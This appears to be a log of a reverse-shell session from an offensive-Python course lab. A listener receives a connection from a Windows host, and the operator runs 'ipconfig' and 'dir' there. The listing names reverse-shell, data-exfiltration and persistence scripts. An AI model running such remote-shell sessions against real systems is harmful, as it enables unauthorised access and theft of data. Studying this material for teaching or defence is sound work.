 [+] Listening for incoming TCP connection on port 8080
[+] We got a connection from:  ('10.0.2.10', 49160)
Shell> ipconfig
♩
Windows IP Configuration♩
♩
♩
Ethernet adapter Local Area Connection:♩
♩
   Connection-specific DNS Suffix  . : ♩
   Link-local IPv6 Address . . . . . : fe80::88a5:c3c9:e7eb:dd14%11♩
   IPv4 Address. . . . . . . . . . . : 10.0.2.10♩
   Subnet Mask . . . . . . . . . . . : 255.255.255.0♩
   Default Gateway . . . . . . . . . : 10.0.2.1♩
♩
Tunnel adapter isatap.{ADA3A91C-1E3A-407A-A65E-FF2561FFB51B}:♩
♩
   Media State . . . . . . . . . . . : Media disconnected♩
   Connection-specific DNS Suffix  . : ♩

Shell> dir
 Volume in drive C has no label.♩
 Volume Serial Number is 58A2-FE86♩
♩
 Directory of C:\Users\packt\Desktop\V2B♩
♩
08-04-2018  05:51    <DIR>          .♩
08-04-2018  05:51    <DIR>          ..♩
08-04-2018  05:51             1,011 Client - HTTP Reverse Shell.py♩
08-04-2018  07:18             1,433 Client - TCP Reverse Shell.py♩
08-04-2018  09:11             2,587 Data Exfiltration Client - TCP Reverse Shell.py♩
08-04-2018  05:51             2,182 Data Exfiltration Server- TCP Reverse Shell.py♩
08-04-2018  05:51             2,113 Data Exfiltration_HTTP_Client.py♩
08-04-2018  05:51             2,693 Data Exfiltration_HTTP_Server.py♩
08-04-2018  05:51             2,053 Making Putty Persistent.py♩
08-04-2018  05:51           399,911 Module 2.pdf♩
08-04-2018  05:51             2,094 Server - HTTP Reverse Shell.py♩
08-04-2018  05:51             1,658 Server- TCP Reverse Shell.py♩
08-04-2018  05:51               316 setup.py♩
08-04-2018  05:51             2,267 Tuning the connection attempts.py♩
08-04-2018  05:51
Shell>